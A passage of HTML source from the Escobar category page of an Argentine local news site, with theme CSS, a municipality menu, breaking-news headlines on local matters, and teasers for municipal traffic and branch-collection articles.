a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="archive category category-escobar category-9 wp-theme-ennlil2 desktop chrome sidebar-active elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 20/01/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		
	<!-- Category Breadcrumb -->
    <div class="theme-breadcrumb__Wrapper theme-breacrumb-area">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-md-12">
					<h1 class="theme-breacrumb-title">
						Category :  Escobar					</h1>
					<div class="breaccrumb-inner">
											</div>
                </div>
            </div>
        </div>
    </div>
    <!-- Category Breadcrumb End -->

	<section id="main-content" class="blog main-container cat-page-spacing" role="main">
		<div class="container">
			<div class="row">
				<div class="col-lg-8 col-lg-4">
				
										
					
<div class="main-content-inner row category-layout-one">
  
		<article id="post-87158" class="post-layout col-md-6 post-87158 post type-post status-publish format-standard has-post-thumbnail hentry category-escobar tag-escobarnews">
		<div class="theme_news_grid__Design blog-post-wrapper">
		
						<div class="post-thumb">
				<div class="cat-one-post-image" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2025/12/unnamed-7-e1767190109349-770x470.jpg);">
				</div>
							</div>
			
			<div class="post-content cat_grid_item_Content">
				<div class="blog_title_Box">
					<h3 class="post-title cat_grid_item_Title">
						<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
					</h3>
				</div>
			  
								<div class="post-meta blog_meta_content_Box">
					    <div class="post-meta blog_post_list_Meta">
        <span class="post-author blogpost_list_author_Thumbnail"><img alt='' src='https://secure.gravatar.com/avatar/f58c1988ba29fc2c00206c37951029464d70a5bd561eb3b55a21df74dca13240?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f58c1988ba29fc2c00206c37951029464d70a5bd561eb3b55a21df74dca13240?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://nortenews.com.ar/author/norteadmin/">Norte News</a></span><span class="post-meta-date post_post_item_Date">
			  <i class="fa fa-clock-o"></i>
				 diciembre 31, 2025</span>      </div>
     
				</div>
							  
				<div class="blog_excerpt_Box cat_grid_item_content_Excerpt">
					<p></p>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/" class="read_more_Btutton theme_cat_grid__Button">Leer Más</a>
				</div>
			</div>
			
		</div>		
	</article>
	
		<article id="post-87114" class="post-layout col-md-6 post-87114 post type-post status-publish format-standard has-post-thumbnail hentry category-escobar tag-escobar">
		<div class="theme_news_grid__Design blog-post-wrapper">
		
						<div class="post-thumb">
				<div class="cat-one-post-image" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2025/12/unnamed-11-e1767024593149-770x470.jpg);">
				</div>
							</div>
			
			<div class="post-content cat_grid_item_Content">
				<div class="blog_title_Box">
					<h3 class="post-title cat_grid_item_Title">
						<a href="https://nortenews.com.ar/cronograma-del-sistema-municipal-de-recoleccion-de-ramas-para-esta-semana-7/">Cronograma del sistema municipal de recolección de ramas para esta</a>
					</h3>
				</div>
			  
								<div class="post-meta blog_meta_content_Box">
					    <div class="post-meta blog_post_list_Meta">
        <span class="post-author blogpost_list_author_Thumbnail"><img alt='' src='https://secure.gravatar.com/avatar/f58c1988ba29fc2c00206c37951029464d70a5bd561eb3b55a21df74dca13240?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f58c1988ba29fc2c00206c37951029464d70a5bd561eb3b55a21df74dca13240?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://nortenews.com.ar/author/norteadmin/">Norte News</a></span><span class="post-meta-date post_post_item_Date">
			  <i class="fa fa-clock-o"></i>
				 diciembre 29, 2025</span>      </div>
     
				</div>
							  
				<div class="blog_excerpt_Box cat_grid_item_content_Excerpt">
					<p></p>
